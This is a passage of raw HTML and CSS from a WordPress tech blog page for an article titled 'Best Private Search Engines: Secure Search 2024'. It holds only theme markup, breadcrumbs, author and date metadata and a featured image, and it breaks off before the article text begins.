<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-224"><a href="https://www.techbrains.me/security"><div class="tdb-menu-item-text">Security</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-225"><a href="https://www.techbrains.me/tech"><div class="tdb-menu-item-text">Tech</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_42 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_42 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_42 .tdb-head-search-btn svg{width:20px}.tdi_42 .tdb-search-icon-svg{width:48px;height:48px}.tdi_42{display:inline-block;float:right;clear:none}.tdi_42 .tdb-search-txt{top:0px}.tdi_42 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_42 .tdb-search-form{padding:30px;border-width:0px}.tdi_42 .tdb-drop-down-search{left:auto;right:0}body .tdi_42 .tdb-drop-down-search-inner,.tdi_42 .tdb-search-form,.tdi_42 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_42 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_42 .tdb-head-search-form-btn i{font-size:7px}.tdi_42 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_42 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_42 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_42 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_42 .tdb-head-search-btn svg,.tdi_42 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_42 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_42 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_42 .tdb-head-search-form-btn svg,.tdi_42 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_42 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_42 .tdb-head-search-form-btn:hover svg,.tdi_42 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_42 .result-msg a:hover{color:#4db2ec}.tdi_42 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_42 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .entry-thumb{background-position:center 50%}.tdi_42 .td-image-wrap{padding-bottom:100%}.tdi_42 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_42 .td-image-container,.ie11 .tdi_42 .td-image-container{flex:0 0 auto}.tdi_42 .td-module-container{flex-direction:row}.ie10 .tdi_42 .td-module-meta-info,.ie11 .tdi_42 .td-module-meta-info{flex:1}.tdi_42 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_42 .td-post-vid-time{display:block}.tdi_42 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_42 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_42 .td-post-category:not(.td-post-extra-category){display:none}.tdi_42 .td-read-more{display:none}.tdi_42 .td-author-date{display:inline}.tdi_42 .td-post-author-name{display:none}.tdi_42 .td-icon-star,.tdi_42 .td-icon-star-empty,.tdi_42 .td-icon-star-half{font-size:15px}.tdi_42 .td-module-comments{display:none}.tdi_42 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_42 .td_module_wrap:hover .td-module-title a,.tdi_42 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_42 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_42 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-head-search-btn i{font-size:18px}.tdi_42 .tdb-head-search-btn svg{width:18px}.tdi_42 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_42 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_42 .tdb-search-form{padding:20px 20px 20px}.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_42 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.techbrains.me/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4372" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div  class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-170"
                    class="post-170 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  >
<style scoped>.tdi_44{min-height:0}</style><div id="tdi_45" class="tdc-row"><div class="vc_row tdi_46  wpb_row td-pb-row" >
<style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:block}.tdi_46 .tdc-columns{width:100%}.tdi_46{padding-top:22px!important}.tdi_46 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_49 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_49" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_49 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_49{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.techbrains.me/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Apps" class="tdb-entry-crumb" href="https://www.techbrains.me/apps">Apps</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Best Private Search Engines: Secure Search 2024</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.techbrains.me/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.techbrains.me/apps",
                                "name": "Apps"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Best Private Search Engines: Secure Search 2024"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px}.td-theme-wrap .tdi_54{text-align:left}.tdi_54 .tdb-first-letter{left:-0.36em;right:auto}.tdi_54 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_54 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Best Private Search Engines: Secure Search 2024</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_55{display:inline-block}.tdi_55 .tdb-author-name-wrap{align-items:baseline}.tdi_55 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_55 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.techbrains.me/author/mike" title="Mike"><img alt='Mike' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Mike' src='https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.techbrains.me/author/mike">Mike</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_56{display:inline-block}.tdi_56 svg{width:14px}.tdi_56 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-01-10T02:40:29+00:00">January 10, 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_57{float:right;display:inline-block}.tdi_57 i{font-size:10px}.tdi_57 .tdb-comm-icon{margin-right:5px}.tdi_57 a{color:#444}.tdi_57 a svg,.tdi_57 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.techbrains.me/private-search-engines.html?noamp=mobile#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_featured_image tdi_58 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_58 .td-audio-player{font-size:12px}.tdi_58 .tdb-caption-text{margin:6px 0 0}.tdi_58:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img fetchpriority="high" 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured-696x392.jpg" srcset="https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured-696x392.jpg 696w, https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured-300x169.jpg 300w, https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured-1024x576.jpg 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured-768x432.jpg 768w, https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured-1068x601.jpg 1068w, https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="blog-best-search-engines-for-privacy-featured"
                                    />
                                    </div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content 